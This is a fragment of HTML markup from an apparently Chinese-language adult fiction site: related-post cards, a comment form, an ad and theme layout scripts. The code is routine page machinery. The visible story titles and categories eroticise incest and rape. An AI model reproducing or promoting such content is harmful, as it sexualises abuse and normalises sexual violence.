        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%88%b8%ef%bc%8c%e5%86%8d%e5%b0%84%e6%88%91%e5%b0%b1%e6%87%b7%e5%ad%95%e4%ba%86/" rel="bookmark" class="td-image-wrap " title="爸，再射我就懷孕了" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0075-和服美少婦Katrina-滿足你對日本女人的渴望21a12-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%88%b8%ef%bc%8c%e5%86%8d%e5%b0%84%e6%88%91%e5%b0%b1%e6%87%b7%e5%ad%95%e4%ba%86/" rel="bookmark" title="爸，再射我就懷孕了">爸，再射我就懷孕了</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%83%ad%e5%ba%9c%e6%b7%ab%e5%a4%a2%e8%a8%98/" rel="bookmark" class="td-image-wrap " title="郭府淫夢記" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b02-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%83%ad%e5%ba%9c%e6%b7%ab%e5%a4%a2%e8%a8%98/" rel="bookmark" title="郭府淫夢記">郭府淫夢記</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%9b%bb%e8%bb%8a%e5%a5%87%e9%81%87/" rel="bookmark" class="td-image-wrap " title="電車奇遇" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%9b%bb%e8%bb%8a%e5%a5%87%e9%81%87/" rel="bookmark" title="電車奇遇">電車奇遇</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%a2%ab%e5%bc%b7%e6%9a%b4%e7%9a%84%e5%a5%b3%e6%aa%a2%e5%af%9f%e5%ae%98/" rel="bookmark" class="td-image-wrap " title="被強暴的女檢察官" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0086-刺激的奴役-清新女神李七喜滿足你的捆綁慾望27f26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%a2%ab%e5%bc%b7%e6%9a%b4%e7%9a%84%e5%a5%b3%e6%aa%a2%e5%af%9f%e5%ae%98/" rel="bookmark" title="被強暴的女檢察官">被強暴的女檢察官</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e5%b6%bd%e6%af%8d/" rel="bookmark" class="td-image-wrap " title="我和嶽母" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y46-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e5%b6%bd%e6%af%8d/" rel="bookmark" title="我和嶽母">我和嶽母</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_130 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > *:before,
            .tdi_130 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_130 cite a:hover{
            color: #008d7f;
        }.tdi_130 .comment-link{
            display: inline-block;
        }.tdi_130 .comment-reply-link:hover,
        .tdi_130 #cancel-comment-reply-link:hover,
        .tdi_130 .logged-in-as a:hover{
            color: #000000;
        }.tdi_130 .comment{
            border-bottom-style: dashed;
        }.tdi_130 .comment .children{
            border-top-style: dashed;
        }.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-link,
        .tdi_130 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_130 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 input[type=text],
        .tdi_130 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-form-cookies-consent label,
        .tdi_130 .logged-in-as,
        .tdi_130 .logged-in-as a,
        .tdi_130 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%90%8C%E4%BA%8B%E7%9A%84%E5%AC%8C%E5%A6%BB%E6%98%AF%E5%80%8B%E5%A5%BD%E7%8E%A9%E5%85%B7/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='3441' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2fbc0c5b02" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133.td-a-rec{
					text-align: center;
				}.tdi_133 .td-element-style{
					z-index: -1;
				}.tdi_133 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_133 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_134" >
<style>
.tdi_134 .td-block-title > *:before,
            .tdi_134 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_134 .entry-thumb{
					background-position: center 50%;
				}.tdi_134 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_134 .td-image-container,
				.ie11 .tdi_134 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_134 .td-module-meta-info,
				.ie11 .tdi_134 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_134 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_134 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_134 .entry-thumb,
				.tdi_134 .entry-thumb:before,
				.tdi_134 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_134 .td-post-vid-time{
					display: block;
				}.tdi_134 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134 .td-read-more{
					display: none;
				}.tdi_134 .td-author-date{
					display: none;
				}.tdi_134 .td-post-author-name{
					display: none;
				}.tdi_134 .td-post-date,
				.tdi_134 .td-post-author-name span{
					display: none;
				}.tdi_134 .entry-review-stars{
					display: none;
				}.tdi_134 .td-icon-star,
                .tdi_134 .td-icon-star-empty,
                .tdi_134 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134 .td-module-comments{
					display: none;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_134 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_134 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_134 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_134 .td-editor-date,
				.tdi_134 .td-editor-date .td-post-author-name a,
				.tdi_134 .td-editor-date .entry-date,
				.tdi_134 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -10px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_134 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_134 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "10";
block_tdi_134.found_posts = "14376";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
